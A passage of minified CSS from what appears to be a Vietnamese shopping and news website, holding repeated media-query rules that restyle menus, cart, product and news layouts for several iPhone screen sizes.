img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 375px) and (max-device-height: 667px) and (-webkit-device-pixel-ratio: 2){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 414px) and (max-device-height: 736px) and (-webkit-device-pixel-ratio: 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 375px) and (max-device-height: 812px) and (-webkit-device-pixel-ratio: 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width: 390px) and (max-device-height: 844px) and (-webkit-device-pixel-ratio: 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width : 414px) and (max-device-height : 896px) and (-webkit-device-pixel-ratio : 2){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: none;}.header_bottom_box{display:none}.Bao_news_item_h{width:100%;display:block;height:auto}.Bao_news_item_h_left{width:20%}.Bao_news_item_h_right{width:75%}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat right top;padding-top:24px;float:right;top:2px;position:fixed;right:2px;font-size:14px;padding-left:0;margin:0;width:auto}.gio_hang_box h4{text-transform:none}.gio_hang_box p{display:none}.hotline{display:none}.header_top_right_end{position:absolute;padding-left:20px;top:0}.product-specifications{max-width: none;border:none;font-size:17px;padding:0 6px}.product-specifications img{width:100%!important;height:inherit!important}.bao_menu_top{width:100%}.wrap{width:100%;min-width:100%}.span_1_of_4 h4{font-size:14px;font-weight:700;padding-bottom:10px}.footer_all{height:668px}.footer{width:96%;padding:20px 0 10px}.c_head_h{display:none}.hotline_fix{display:block}.h1_title a{left:0;top:0}.face_cm_bottom textarea{height:120px}.face_cm_top input[type="text"]{width:98%;margin-left:0;height:30px;margin-bottom:10px}table.table_giohang tbody{font-size:12px}a.a_giohang{font-size:12px}.DongCV_sl{background-image:none}.gradient{display:none}.des_box{padding-left:0;background-image:none}.nbs-flexisel-item>a>p.km_n{height:40px;line-height:15px;padding-bottom:6px}.nbs-flexisel-item>a>img{height:auto}a.lbt_dathang{padding:10px 8px;margin:0 0 10px 10px}.ten_tieude{text-align:center}.box_add_home_on ul li{margin-left:0}.Box_login_left{width:99%;float:none;padding:0}.Box_login_right{float:none;width:99%;padding:0}.Box_login_right table tr td input{padding:2px 0}.span_1_of_login{width:100%;float:none;display:block}h4.title{font-size:15px}.comments-area input[type="text"]{padding:10px 0}.comments-area input[type="password"]{padding:10px 0}.comments-area input[type="submit"]{float:none}.nav{background:#02c471;border-top: solid 1px #49f1a7;margin-top:32px}.nav>li{float:none}.nav>li>.parent{background-position:95% 50%!important}.nav li li .parent{background-image:url(images/icon-down-arrow.png)!important;background-repeat:no-repeat!important;background-position:95% 50%!important}.nav ul{display:block;width:90%;background:#2E429B}.nav li ul{background:#07ce73;font-size:12px;border:none;border-radius:0;width:100%}.nav li ul li{background:#00a559;font-size:12px;border:none;border-radius:0}.nav>li.hover>ul,.nav li li.hover ul{position:static}.nav li li li a{color:#fff;opacity:1}.nav>li.hover>ul{opacity:1}.bao_menu_top a.a_tel{display:block;float:left;color:#fff;margin:10px 0 0 15px}.nav a{padding:6px 18px 6px 4px;font-size:15px;color:#fff}.wrap{width:100%}.logo{float:none;display:block;width:100%;text-align:left}.header_top{height:auto;padding-bottom:7px;background:#18a04e url(images/green-shade.jpg) no-repeat bottom left;background-size: cover;width:100%}.header_top_right{width:100%;display:block;float:none}.header_top_right_bottom_search_box{width:80%;float:right;margin:5px 20px 0 0;height:26px}.header_top_right_bottom_search_box input[type="text"]{width:80%;opacity: 0.9}.header_top_right_bottom_search_box input[type="submit"]{width:20%}.header_bottom_left{display:none}.header_bottom_right{float:none;width:100%;padding-left:0;padding-right:0px}#mini_bar_menu{display:none}.heading{text-transform:none;line-height:normal;text-align:center;padding:10px 0}.content-grid{width:49.9988%;margin:0;padding:0}.span_1_of_4{width:100%;margin:0;display:block;float:none}.col_1_of_4:first-child{width:100%;margin:0;margin-bottom:30px}.table_sp tbody tr td{width:50%;display:table-cell}.box_details_product{margin:0 auto;margin-bottom:20px;border:none;padding-right: 0px !important}.box_details_product_left{width:100%;float:none;text-align:center}.box_details_product_right{width:100%;float:none;font-size:16px;padding-left:0}.resp-tabs-list li{padding:10px 5px}.resp-tab-active{padding:10px 5px}.resp-tab-content{padding:5px 0 15px 5px}.title_liness{text-align:center;font-size:16px}.table_da tbody tr td{width:96%;padding:0;padding-top:6px;margin:0;height:auto;display:block;text-align:center}.content{width:99.6%;margin:0 auto}.Bao_news_item{height:auto;text-align:center;display:block}.Bao_news_item_left{width:100%;float:none}.Bao_news_item_right{width:100%;float:none;text-align:center}.Bao_news_item_right h4{margin-top:10px}.Bao_news_item_right h4 a{font-size:16px}} @media only screen and (min-device-width : 414px) and (max-device-height : 896px) and (-webkit-device-pixel-ratio : 3){.box_sp_lq_item img {height: 190px}.header_bottom{border:none}.list-btn {display: block;width:100%;left: 0px;bottom: 0px;border-radius: 0px;text-align: center;}.list-btn li {display: inline-grid;min-width: 24.9%;height: 50px;padding-top: 4px;font-size: 10px;float:left;}.header_top_right_bottom_search_box a{width:20%}.box_sp_lq_item{height: 310px;width:49.9999%;padding:1px;margin:0px;}.load_des img{width:100%!important;height:inherit!important}.bao_menu_top_all{display:block}.Bao_news_home:before{z-index:0;background-color:#fff}.menu-dau-trang-1{display:none}#callNowButton{display:block!important}.bottom-contact{width:100%}.bottom-contact ul li{float:left;width:25%}.span_1_of_4{width:100%!important;margin:0;margin-bottom:20px;display:block;float:none;text-align:left}.bottom-contact ul li img{max-width:100%;height:37px}.Bao_ChiTiet img{width:300px;height:inherit!important}.header{border-bottom: 